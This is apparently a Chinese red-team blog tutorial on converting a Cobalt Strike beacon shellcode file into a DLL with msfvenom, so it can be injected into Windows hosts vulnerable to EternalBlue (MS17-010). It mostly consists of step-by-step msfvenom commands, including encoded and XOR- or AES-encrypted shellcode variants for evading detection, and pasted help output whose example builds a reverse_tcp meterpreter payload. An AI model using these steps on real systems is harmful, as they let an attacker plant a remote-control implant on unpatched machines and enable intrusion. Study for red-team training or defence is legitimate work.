Cobalt Strike DLL用于永恒之蓝注入
来自:5号黯区
5号黯区是一支致力于红队攻防研究与培训的团队,官网:http://www.dark5.net
我们在对存在MS17010的漏洞主机进行DLL注入的时候,一般都是用的Meataploit的msfvenom生成出来的,所以每次上线之后基本都是要经过相对比较繁琐的操作之后转到Cobalt Strike去,这样就会显得非常麻烦。
所以可以使用metasploit的msfvenom来把Cobalt Strike生成的bin转成DLL。

简单的转化实现(跟着做)
-
把生成的bin文件上传到安装有Metasploit机器
-

然后用msfvenom把bin文件转成可以被注入的dll
msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x64 --platform windows -f dll -o shell.dll
那么这个shell.dll,就能用于在进行永恒之蓝的漏洞的dll注入了。
转化命令的更多了解
msfvenom命令参数非常多,还有就是要注意你的shellcode是x64还是x86,那么你在用msfvenom的时进行变换。其实转化方法一共分两种:
msfvenom -p generic/custom PAYLOADFILE=./shellcode.bin -a x86 --platform windows -e x86/add_sub -f dll -o shellcode-encoded.dllcat| msfvenom -b -e -f -a --platform -p -
for example:
cat ~/Desktop/shellcode.bin|./msfvenom -b '\x00' -e x86/shikata_ga_nai --encrypt xor --encrypt-key 0x69 --arch x86 --platform windows -f c -p -
注意:
Error: Initialization vector is missing 解决方案:For AES-256 the key size must be 256 bits or 32 bytes. The IV for CFB mode - as stated earlier - must always be 16 bytes as AES is a 128 bit block cipher. AES is restricted with regards to the block size compared with the Rijndael cipher. msfvenom使用aes256加密时,--encrypt-key长度为32,--encrypt-iv长度为16位
msfvenom详细命令
这里有一篇别人翻译的:https://xz.aliyun.com/t/2381
因为是以前翻译过来的,所以跟最新的msfvenom的参数会有出入,可以自己用命令查看最新的参数msfvenom -h
root@localhosts:~# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /opt/metasploit-framework/bin/../embedded/framework/msfvenom [options]
Example: /opt/metasploit-framework/bin/../embedded/framework/msfvenom -p windows/meterpreter/reverse_tcp LHOST= -f exe -o payload.exe
Options:
-l, --list List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload 's standard, advanced and evasion options
-f, --format Output format (use --list formats to list)
-e, --encoder The encoder to use (use --list encoders to list)
--sec-name The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key A key to be used for --encrypt
--encrypt-iv An initialization vector for --encrypt
-a, --arch The architecture to use for --payload and --encoders (use --list archs to list)
--platform The platform for --payload (use --list platforms to list)
-o, --out Save the payload to a file
-b, --bad-chars Characters to avoid example: '\x00\xff'
-n, --nopsled Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space The maximum size of the resulting payload
--encoder-space The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations The number of times to encode the payload
-c, --add-code Specify an additional win32 shellcode file to include
-x, --template Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name Specify a custom variable name to use for certain output formats
-t, --timeout The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
关于我们
5号黯区是一支致力于红队攻防研究与培训的团队,官网:http://www.dark5.net
加入QQ群
![]()
关注公众号